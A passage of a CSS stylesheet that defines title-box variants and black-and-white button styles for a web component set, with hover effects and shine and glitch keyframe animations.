    color: #000;
    line-height: 1.1;
    font-weight: 700;
}

.bw-title-box.bw-t-5 .bw-title div {
    font-size: 22px;
    color: #000;
    line-height: 1.1;
    font-weight: 700;
    padding: 0 44px;
    position: relative;
}


/* Type 6 */

.bw-title-box.bw-t-6 {
    position: relative;
    z-index: 2;
    padding: 0 22px 40px 22px;
}

.bw-title-box.bw-t-6:before {
    content: '';
    position: absolute;
    width: 64px;
    height: 64px;
    background: rgba(0, 0, 0, 0.03);
    bottom: 0;
    z-index: -1;
}

.bw-title-box.bw-t-6:after {
    content: '';
    position: absolute;
    width: 94px;
    height: 1px;
    background: #000;
    bottom: 20px;
    z-index: -1;
}

.bw-title-box.bw-t-6.left:before {
    left: 0;
}

.bw-title-box.bw-t-6.center:before {
    left: calc(50% - 32px);
}

.bw-title-box.bw-t-6.right:before {
    right: 0;
}

.bw-title-box.bw-t-6.left:after {
    left: -15px;
}

.bw-title-box.bw-t-6.center:after {
    left: calc(50% - 47px);
}

.bw-title-box.bw-t-6.right:after {
    right: -15px;
}

.bw-title-box.bw-t-6 .bw-title div {
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 1.4;
    padding-bottom: 7px;
}

.bw-title-box.bw-t-6 .bw-subtitle div {
    font-size: 32px;
    color: #000;
    letter-spacing: -1px;
    line-height: 1.1;
    font-weight: 900;
}


/* Type 7 */

.bw-title-box.bw-t-7 {
    position: relative;
    z-index: 2;
}

.bw-title-box.bw-t-7:before {
    content: '';
    position: absolute;
    width: 5px;
    height: 5px;
    background: #000;
    top: 5px;
    z-index: -1;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.bw-title-box.bw-t-7:after {
    content: '';
    position: absolute;
    width: 24px;
    height: 1px;
    background: #000;
    top: 7px;
    z-index: -1;
}

.bw-title-box.bw-t-7.center:before,
.bw-title-box.bw-t-7.center:after {
    display: none;
}

.bw-title-box.bw-t-7.left:before {
    left: 0;
}

.bw-title-box.bw-t-7.right:before {
    right: 0;
}

.bw-title-box.bw-t-7.left:after {
    left: 8px;
}

.bw-title-box.bw-t-7.right:after {
    right: 8px;
}

.bw-title-box.bw-t-7 .bw-title div {
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 1.2;
    padding: 0 36px 7px;
}

.bw-title-box.bw-t-7 .bw-subtitle div {
    font-size: 32px;
    color: #000;
    letter-spacing: -1px;
    line-height: 1.1;
    font-weight: 900;
}


/* Type 8 */

.bw-title-box.bw-t-8 {
    position: relative;
}

.bw-title-box.bw-t-8 .bw-title div::first-letter {
    font-size: 20px;
    font-weight: 900;
}

.bw-title-box.bw-t-8 .bw-title div {
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
    letter-spacing: 3px;
    line-height: 1.2;
    padding: 0 33px 0;
    font-style: italic;
    font-weight: 900;
}

.bw-title-box.bw-t-8 .bw-subtitle div::first-letter {
    font-size: 32px;
    font-weight: 900;
}

.bw-title-box.bw-t-8 .bw-subtitle div {
    font-size: 22px;
    color: #000;
    letter-spacing: -0.05em;
    line-height: 1.1;
    font-weight: 700;
    font-style: italic;
}


/* Custom Class - Dark */

.bw-dark .bw-title-box.bw-t-1:before,
.bw-dark .bw-title-box.bw-t-6:after,
.bw-dark .bw-title-box.bw-t-2:before {
    background: #fff;
}


/**
 * Black Button
 */

.bw-button-box {
    display: inline-block;
    position: relative;
}

.bw-button-box .bw-btn {
    transition: all 0.3s cubic-bezier(1, 0.65, 0, 0.89) !important;
    -webkit-transition: all 0.3s cubic-bezier(1, 0.65, 0, 0.89) !important;
    -moz-transition: all 0.3s cubic-bezier(1, 0.65, 0, 0.89) !important;
    -ms-transition: all 0.3s cubic-bezier(1, 0.65, 0, 0.89) !important;
    -o-transition: all 0.3s cubic-bezier(1, 0.65, 0, 0.89) !important;
}


/* Minimal*/

.bw-button-box.minimal .bw-btn {
    display: inline-block;
    position: relative;
    border: 2px solid #000;
    color: #000;
    display: inline-block;
    font-family: inherit;
    font-size: 14px;
    letter-spacing: 2px;
    padding: 12px 32px;
    background: #fff;
    line-height: 1.6;
    text-transform: capitalize;
    font-weight: 500;
    text-decoration: none;
    cursor: pointer;
    white-space: nowrap;
    transition: all .17s ease;
    -webkit-transition: all .17s ease;
    -moz-transition: all .17s ease;
    -o-transition: all .17s ease;
}

.bw-button-box.minimal:hover .bw-btn {
    color: #fff;
    background: #000;
}


/* Modern > Type1 */

.bw-button-box.modern.m-1 {
    overflow: hidden;
}

.bw-button-box.modern.m-1 .bw-btn {
    display: block;
    position: relative;
    background: #000;
    border: 0;
    padding: 14px 42px;
    cursor: pointer;
    overflow: hidden;
    outline: none;
    font-weight: 400;
    font-family: inherit;
    font-size: 18px;
    color: #fff;
    letter-spacing: 0.2em;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.2);
    text-decoration: unset;
    top: 0;
    overflow: hidden;
    -o-transition: all 0.2s ease;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
}

.bw-button-box.modern.m-1 .bw-btn:hover {
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.3);
    top: 0;
    color: #fff;
}

.bw-button-box.modern.m-1 .bw-btn:after {
    content: '';
    position: absolute;
    top: 0;
    left: -200%;
    width: 0;
    height: 100%;
    background-image: linear-gradient(to right, transparent, rgba(255, 255, 255, 0.3), transparent);
    transform: skewX(-20deg);
    -webkit-transform: skewX(-20deg);
    -moz-transform: skewX(-20deg);
    -ms-transform: skewX(-20deg);
    -o-transform: skewX(-20deg);
}

.bw-button-box.modern.m-1 .bw-btn:hover:after {
    width: 200%;
    animation: shine 1.6s ease;
    -webkit-animation: shine 1.6s ease;
}

.bw-button-box.modern.m-1 .bw-btn:active {
    transform: translateY(1px);
    -webkit-transform: translateY(1px);
    -moz-transform: translateY(1px);
    -ms-transform: translateY(1px);
    -o-transform: translateY(1px);
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.2);
}

@-moz-keyframes shine {
    100% {
        left: 200%;
    }
}

@-webkit-keyframes shine {
    100% {
        left: 200%;
    }
}

@-o-keyframes shine {
    100% {
        left: 200%;
    }
}

@keyframes shine {
    100% {
        left: 200%;
    }
}


/* Modern > Type2 */

.bw-button-box.modern.m-2 .bw-btn {
    float: left;
    /*display: block;
    */
    padding: 24px 44px;
    vertical-align: middle;
    position: relative;
    z-index: 1;
    line-height: 1;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    background: #fff;
    color: #000;
    overflow: hidden;
    border: 4px solid #000;
    text-transform: uppercase;
    text-decoration: unset;
    font-size: 18px;
    letter-spacing: 2px;
    font-weight: 700;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    transition: color 0.3s;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -ms-transition: color 0.3s;
    -o-transition: color 0.3s;
}

.bw-button-box.modern.m-2 .bw-btn::before,
.bw-button-box.modern.m-2 .bw-btn::after {
    content: '';
    position: absolute;
    height: 100%;
    width: 100%;
    bottom: 100%;
    left: 0;
    z-index: -1;
    transition: transform 0.3s;
    -moz-transition: transform 0.3s;
    -ms-transition: transform 0.3s;
    -o-transition: transform 0.3s;
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    -webkit-transition: transform 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}

.bw-button-box.modern.m-2 .bw-btn::before {
    background: #444;
}

.bw-button-box.modern.m-2 .bw-btn::after {
    background: #000;
}

.bw-button-box.modern.m-2 .bw-btn:hover {
    color: #fff;
    border: 4px solid #000;
}

.bw-button-box.modern.m-2 .bw-btn:hover::before,
.bw-button-box.modern.m-2 .bw-btn:hover::after {
    transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    -moz-transform: translate3d(0, 100%, 0);
    -ms-transform: translate3d(0, 100%, 0);
    -o-transform: translate3d(0, 100%, 0);
}

.bw-button-box.modern.m-2 .bw-btn:hover::after {
    transition-delay: 0.175s;
    -webkit-transition-delay: 0.175s;
}


/* Modern > Type3 */

.bw-button-box.modern.m-3 .bw-btn {
    position: relative;
    z-index: 9;
    display: inline-block;
    padding: 24px 44px;
    background-color: #000;
    border: none;
    box-shadow: none;
    cursor: pointer;
    line-height: 1.6;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    text-transform: capitalize;
    letter-spacing: 1px;
    transition-property: all;
    transition-duration: 0.37s;
    overflow: hidden;
}

.bw-button-box.modern.m-3 .bw-btn:before,
.bw-button-box.modern.m-3 .bw-btn:after {
    content: '';
    display: inline-block;
    position: absolute;
    transition-property: inherit;
    transition-duration: inherit;
    transition-timing-function: inherit;
    z-index: -2;
}

.bw-button-box.modern.m-3 .bw-btn:before,
.bw-button-box.modern.m-3 .bw-btn:after {
    width: 0;
    height: 100%;
    top: 0;
    left: 100%;
    background-color: #333;
}

.bw-button-box.modern.m-3 .bw-btn:before {
    z-index: -1;
    background-color: #666;
}

.bw-button-box.modern.m-3 .bw-btn:after {
    transition-delay: 0.2s;
}

.bw-button-box.modern.m-3 .bw-btn:hover:before,
.bw-button-box.modern.m-3 .bw-btn:hover:after {
    width: 100%;
    left: 0;
    transition-property: width;
}

.bw-button-box.modern.m-3 .bw-btn:hover:before {
    transition-delay: 0.2s;
}

.bw-button-box.modern.m-3 .bw-btn:hover:after {
    transition-delay: 0s;
}


/* Modern > Type4 */

.bw-button-box.modern.m-4 {
    position: relative;
}

.bw-button-box.modern.m-4 .btn-wrapper {
    background: #222;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    border: none;
    border-radius: 4px;
    min-width: 200px;
    box-shadow: 0 10px 60px -24px #000;
    cursor: pointer;
    user-select: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    outline: none;
    position: relative;
    z-index: 2;
    transform: perspective(250px) scale3d(1, 1, 1);
    -webkit-transform: perspective(250px) scale3d(1, 1, 1);
    -moz-transform: perspective(250px) scale3d(1, 1, 1);
    -ms-transform: perspective(250px) scale3d(1, 1, 1);
    -o-transform: perspective(250px) scale3d(1, 1, 1);
    transition: all 1s cubic-bezier(0.03, 0.98, 0.52, 0.99);
    -webkit-transition: all 1s cubic-bezier(0.03, 0.98, 0.52, 0.99);
    -moz-transition: all 1s cubic-bezier(0.03, 0.98, 0.52, 0.99);
    -ms-transition: all 1s cubic-bezier(0.03, 0.98, 0.52, 0.99);
    -o-transition: all 1s cubic-bezier(0.03, 0.98, 0.52, 0.99);
    will-change: transform, box-shadow, background;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.bw-button-box.modern.m-4 .btn-wrapper:hover {
    background: #000;
    box-shadow: 0 8px 65px -14px #000;
}

.bw-button-box.modern.m-4 .btn-wrapper:active {
    background: #000;
    box-shadow: 0 10px 60px -14px #000;
    transform: perspective(250px) scale3d(1, 1, 1) translateY(5%) !important;
    -webkit-transform: perspective(250px) scale3d(1, 1, 1) translateY(5%) !important;
    -moz-transform: perspective(250px) scale3d(1, 1, 1) translateY(5%) !important;
    -ms-transform: perspective(250px) scale3d(1, 1, 1) translateY(5%) !important;
    -o-transform: perspective(250px) scale3d(1, 1, 1) translateY(5%) !important;
}

.bw-button-box.modern.m-4 .btn-wrapper .bw-btn-m-4 {
    color: #F8FAFF;
    font-family: initial;
    font-style: normal;
    font-weight: normal;
    letter-spacing: 2px;
    font-size: 18px;
    line-height: 68px;
    text-transform: uppercase;
    padding: 0 34px;
    display: block;
}

.bw-button-box.modern.m-4 .shape {
    position: absolute;
    width: 10px;
    height: 10px;
    z-index: -1;
    animation: explode .8s reverse forwards ease-in;
    -webkit-animation: explode .8s reverse forwards ease-in;
}

@-webkit-keyframes explode {
    from {
        opacity: 0;
    }
    to {
        top: 50%;
        left: 50%;
        opacity: 1;
    }
}

@keyframes explode {
    from {
        opacity: 0;
    }
    to {
        top: 50%;
        left: 50%;
        opacity: 1;
    }
}


/* Modern > Type5 */

.bw-button-box.modern.m-5 .bw-btn {
    display: block;
    position: relative;
    padding: 14px 18px 17px 22px;
    text-align: center;
    color: #000;
    transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -webkit-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -moz-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -ms-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -o-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
}

.bw-button-box.modern.m-5 .bw-btn:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    border-radius: 28px;
    background: rgba(192, 192, 192, 0.3);
    width: 56px;
    height: 56px;
    transition: all 0.37s cubic-bezier(1, 0.35, 0, 0.65);
    -webkit-transition: all 0.37s cubic-bezier(1, 0.35, 0, 0.65);
    -moz-transition: all 0.37s cubic-bezier(1, 0.35, 0, 0.65);
    -ms-transition: all 0.37s cubic-bezier(1, 0.35, 0, 0.65);
    -o-transition: all 0.37s cubic-bezier(1, 0.35, 0, 0.65);
}

.bw-button-box.modern.m-5 .bw-btn span {
    position: relative;
    font-size: 14px;
    font-weight: 900;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    vertical-align: middle;
    transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -webkit-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -moz-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -ms-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -o-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
}

.bw-button-box.modern.m-5 .bw-btn:hover span {
    color: #fff;
}

.bw-button-box.modern.m-5 .bw-btn:hover:before {
    width: 100%;
    background: #000;
}


/* Noise > Type1 */

.bw-button-box.noise.n-1 {
    font-size: 18px;
    position: relative;
    width: 200px;
    height: 60px;
    /* left: 0; */
    text-align: center;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-user-select: none;
    cursor: pointer;
    background: #fff;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div {
    position: absolute;
    text-align: center;
    width: 100%;
    height: 60px;
    line-height: 40px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div:nth-child(1) {
    color: #000000;
    background-color: #ffffff;
    padding: 10px;
    transition: all 0.1s ease;
    -webkit-transition: all 0.1s ease;
    -moz-transition: all 0.1s ease;
    -ms-transition: all 0.1s ease;
    -o-transition: all 0.1s ease;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div:nth-child(2) {
    overflow: hidden;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div:nth-child(2) div {
    position: absolute;
    text-align: center;
    width: 100%;
    height: 60px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    padding: 10px;
    border: #000000 hidden 1px;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div:nth-child(2) div:nth-child(1) {
    color: rgba(241, 0, 0, 0.8);
    opacity: 0;
    background: url([data-uri]) repeat;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div:nth-child(2) div:nth-child(2) {
    color: rgba(120, 200, 120, 0.8);
    opacity: 0;
    background: url([data-uri]) repeat;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div:nth-child(2) div:nth-child(3) {
    color: rgba(0, 168, 255, 0.8);
    opacity: 0;
    background: url([data-uri]) repeat;
}

.bw-button-box.noise.n-1 .bw-btn-n-1:hover div:nth-child(1) {
    color: #ffffff;
    background-color: #000000;
    transition: background-color 0.3s ease 0.2s;
    -webkit-transition: background-color 0.3s ease 0.2s;
    -moz-transition: background-color 0.3s ease 0.2s;
    -ms-transition: background-color 0.3s ease 0.2s;
    -o-transition: background-color 0.3s ease 0.2s;
    transition: color 0s ease;
    -webkit-transition: color 0s ease;
    -moz-transition: color 0s ease;
    -ms-transition: color 0s ease;
    -o-transition: color 0s ease;
}

.bw-button-box.noise.n-1 .bw-btn-n-1:hover div:nth-child(2) div:nth-child(1) {
    animation: n-red 0.25s linear;
    -webkit-animation: n-red 0.25s linear;
    -moz-animation: n-red 0.25s linear;
}

.bw-button-box.noise.n-1 .bw-btn-n-1:hover div:nth-child(2) div:nth-child(2) {
    animation: n-green 0.25s linear;
    -webkit-animation: n-green 0.25s linear;
    -moz-animation: n-green 0.25s linear;
}

.bw-button-box.noise.n-1 .bw-btn-n-1:hover div:nth-child(2) div:nth-child(3) {
    animation: n-blue 0.25s linear;
    -webkit-animation: n-blue 0.25s linear;
    -moz-animation: n-blue 0.25s linear;
}

@keyframes n-red {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        -webkit-transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
    }
    75% {
        opacity: 1;
        -webkit-transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
    }
}

@-webkit-keyframes n-red {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        -webkit-transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
    }
    75% {
        opacity: 1;
        -webkit-transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
    }
}

@-moz-keyframes n-red {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
        -webkit-transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
        -moz-transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
        -ms-transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
        -o-transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
    }
    50% {
        opacity: 1;
        transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
        -webkit-transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
        -moz-transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
        -ms-transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
        -o-transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
    }
    75% {
        opacity: 1;
        transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
        -webkit-transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
        -moz-transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
        -ms-transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
        -o-transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
    }
}

@keyframes n-green {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        -webkit-transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
    }
    75% {
        opacity: 1;
        -webkit-transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
    }
}

@-webkit-keyframes n-green {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        -webkit-transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
    }
    75% {
        opacity: 1;
        -webkit-transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
    }
}

@-moz-keyframes n-green {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
        -webkit-transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
        -moz-transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
        -ms-transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
        -o-transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
    }
    50% {
        opacity: 1;
        transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
        -webkit-transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
        -moz-transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
        -ms-transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
        -o-transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
    }
    75% {
        opacity: 1;
        transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
        -webkit-transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
        -moz-transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
        -ms-transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
        -o-transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
    }
}

@keyframes n-blue {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        -webkit-transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
    }
    75% {
        opacity: 1;
        -webkit-transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
    }
}

@-webkit-keyframes n-blue {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        -webkit-transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
    }
    75% {
        opacity: 1;
        -webkit-transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
    }
}

@-moz-keyframes n-blue {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
        -webkit-transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
        -moz-transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
        -ms-transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
        -o-transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
    }
    50% {
        opacity: 1;
        transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
        -webkit-transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
        -moz-transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
        -ms-transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
        -o-transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
    }
    75% {
        opacity: 1;
        transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
        -webkit-transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
        -moz-transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
        -ms-transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
        -o-transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
    }
}


/* Noise > Type2 */

.bw-button-box.noise.n-2 {
    font-size: 18px;
    position: relative;
    width: 200px;
    height: 60px;
    text-align: center;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-user-select: none;
    cursor: pointer;
    overflow: hidden;
    border: 2px solid #000;
    background: #fff;
    margin: 0;
}

.bw-button-box.noise.n-2 div {
    line-height: 57px;
    position: absolute;
    text-align: center;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    width: 200px;
    height: 60px;
}

.bw-button-box.noise.n-2 div:nth-child(1) {
    background-color: #ffffff;
    top: 0;
    left: 0px;
}

.bw-button-box.noise.n-2 div:nth-child(2) {
    color: #000000;
    left: -100px;
    top: 0;
    width: 400px;
    height: 60px;
}

.bw-button-box.noise.n-2:hover div:nth-child(1) {
    animation: b12_3d_glitch_bg 0.3s linear;
    -webkit-animation: b12_3d_glitch_bg 0.3s linear;
    -moz-animation: b12_3d_glitch_bg 0.3s linear;
    animation-fill-mode: forwards;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
}

.bw-button-box.noise.n-2:hover div:nth-child(2) {
    color: #000000;
    animation: b12_3d_glitch 0.3s linear;
    -webkit-animation: b12_3d_glitch 0.3s linear;
    -moz-animation: b12_3d_glitch 0.3s linear;
    animation-fill-mode: forwards;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
    background: url([data-uri]) repeat;
}

@keyframes b12_3d_glitch_bg {
    49.00% {
        background-color: #ffffff;
    }
    50.00% {
        background-color: #000000;
    }
    to {
        background-color: #000000;
    }
}

@-webkit-keyframes b12_3d_glitch_bg {
    49.00% {
        background-color: #ffffff;
    }
    50.00% {
        background-color: #000000;
    }
    to {
        background-color: #000000;
    }
}

@-moz-keyframes b12_3d_glitch_bg {
    49.00% {
        background-color: #ffffff;
    }
    50.00% {
        background-color: #000000;
    }
    to {
        background-color: #000000;
    }
}

@keyframes b12_3d_glitch {
    from {
        color: #000000;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
    25.00% {
        color: #000000;
        transform: skewX(80deg);
        -webkit-transform: skewX(80deg);
        -moz-transform: skewX(80deg);
        -ms-transform: skewX(80deg);
        -o-transform: skewX(80deg);
    }
    75.00% {
        color: #ffffff;
        transform: skewX(-20deg);
        -webkit-transform: skewX(-20deg);
        -moz-transform: skewX(-20deg);
        -ms-transform: skewX(-20deg);
        -o-transform: skewX(-20deg);
    }
    90.00% {
        color: #ffffff;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
    to {
        color: #ffffff;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
}

@-webkit-keyframes b12_3d_glitch {
    from {
        color: #000000;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
    25.00% {
        color: #000000;
        transform: skewX(80deg);
        -webkit-transform: skewX(80deg);
        -moz-transform: skewX(80deg);
        -ms-transform: skewX(80deg);
        -o-transform: skewX(80deg);
    }
    75.00% {
        color: #ffffff;
        transform: skewX(-20deg);
        -webkit-transform: skewX(-20deg);
        -moz-transform: skewX(-20deg);
        -ms-transform: skewX(-20deg);
        -o-transform: skewX(-20deg);
    }
    90.00% {
        color: #ffffff;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
    to {
        color: #ffffff;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
}

@-moz-keyframes b12_3d_glitch {
    from {
        color: #000000;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
    25.00% {
        color: #000000;
        transform: skewX(80deg);
        -webkit-transform: skewX(80deg);
        -moz-transform: skewX(80deg);
        -ms-transform: skewX(80deg);
        -o-transform: skewX(80deg);
    }
    75.00% {
        color: #ffffff;
        transform: skewX(-20deg);
        -webkit-transform: skewX(-20deg);
        -moz-transform: skewX(-20deg);
        -ms-transform: skewX(-20deg);
        -o-transform: skewX(-20deg);
    }
    90.00% {
        color: #ffffff;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
    to {
        color: #ffffff;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
}


/* Noise > Type3 */

.bw-button-box.noise.n-3 .bw-btn-n-3 {
    overflow: hidden;
    color: #151515;
    font-size: 22px;
    font-weight: 700;
    letter-spacing: 2px;
    line-height: 2.4;
    transition: unset !important;
    -webkit-transition: unset !important;
    -moz-transition: unset !important;
    -ms-transition: unset !important;
    -o-transition: unset !important;
}

.bw-button-box.noise.n-3 .bw-btn-n-3:hover {
    animation: glitch 3s steps(100) infinite;
    -webkit-animation: glitch 3s steps(100) infinite;
}

@keyframes glitch {
    0% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    1% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    2% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
